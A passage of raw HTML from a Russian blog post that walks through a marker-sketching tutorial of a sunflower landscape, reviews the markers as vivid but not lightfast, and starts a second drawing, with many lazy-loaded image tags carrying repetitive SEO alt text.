чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Далее обводим линером. Также делаем выкраску необходимой палитры.</p><p>Светло жёлтый, темно жёлтый, оранжевый, красный, светло коричневый, темно коричневый, светло зелёный, темно зелёный, голубой, синий, светло серый, темно серый, чёрный.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_002708.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_002708.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Делаем заливку неба голубым цветом, можно оставить незакрашенными участки в виде облаков и потом снизу самым светлым серым сделать как бы такую тень. Можно залить сплошником, это по желанию.</p><p>Светло жёлтым заливаем поля.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_003759.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_003759.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>По низу всех полей затемняем более темным жёлтым и добавляем им же точек по всем лугам.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_004257.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_004257.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Таких же точек добавляем и оранжевых, красных, зелёных.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_004837.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_004837.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Поверх всё размываем снова светло жёлтым, чтобы сгладить.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_005109.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_005109.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Условно солнце падает с левой стороны, значит правая сторона домиков будет теневая. Закрашиваем ее в темно серый цвет. Под крышей тоже делаем теневые полоски.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_005311.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_005311.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Потом домики тонируем в разные цвета, закрашивая и боковые стенки тоже. Ещё темно зелёным пририсовываем деревья и кустарники.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_010703.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_010703.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Переходим к подсолнухам. Верхнюю часть закрашиваем в светлый, а нижнюю в темный жёлтый.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_011503.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_011503.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Добавляем обводку внутри круга и снаружи.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_011939.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_011939.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Сначала темный, а потом более светлый коричневый.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_012256.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_012256.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Самую серединку полностью оранжевым.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_012512.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_012512.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>И центр светло зелёным. А все листья темно зелёным.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_013714.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_013714.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Делаем точки светло зелёным как бы семечки.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_015150.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_015150.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Делаем разделение лепестков добавляя штрихи от сердцевины. Ещё линером прорисовываем контуры у деревьев и кустарников, а также темным синим цветом добавляем тень.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_020417.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_020417.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Завершающим этапом добавляем белой гелькой контур на окна, белым карандашом полоски на крышу. Ну и где видете, что то можно подправить.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_162659.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_162659.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Рисовать такими маркерами конечно одно удовольствие!)</p><blockquote><p>Однако у них есть очень большой недостаток они не светостойкие, всё что ими будет нарисовано, это все работы в стол. Какими бы красивыми не получились ваши картины они быстро потеряют свою красоту на свету, поэтому они и вызвали у меня смешанные чувства.</p></blockquote><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_163053.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_163053.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Они хорошо смешиваются, легко ложатся на бумагу, красивые и насыщенные цвета. Рисунки получаются живописными и если бы не одно «НО», то это был бы шикарный инструмент.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_162756.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200915_162756.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><h2>Маркеры для скетчинга рисунки для начинающих легкие и сложные.</h2><p>Хочу поделится еще некоторыми идеями которые можно нарисовать, но уже не так подробно буду расписывать. <br />Такой вот рисунок «Иисус держит овечку» рисовала для открытки, когда наша бабушка лежала в больнице.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200808_234136-rotated.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200808_234136-rotated.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>Сначала наносила основной тон, а потом усиливала тени. Либо тем же цветом вторым и третьим слоем, либо более темным маркером.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" data-lazy-src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200809_001444-rotated.jpg"><noscript><img decoding="async" src="https://bantomaniya.ru/wp-content/uploads/2020/09/IMG_20200809_001444-rotated.jpg" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга"></noscript></p><p>В итоге почулилось вот так. Людей до этого я еще не рисовала маркерами, это первый человек которого я попробовала изобразить.</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать маркерами для скетчинга. Картинка про На чем можно рисовать маркерами для скетчинга. Фото На чем можно рисовать маркерами для скетчинга" title="На чем можно рисовать маркерами для скетчинга. Смотреть фото На чем можно рисовать маркерами для скетчинга. Смотреть картинку На чем можно рисовать 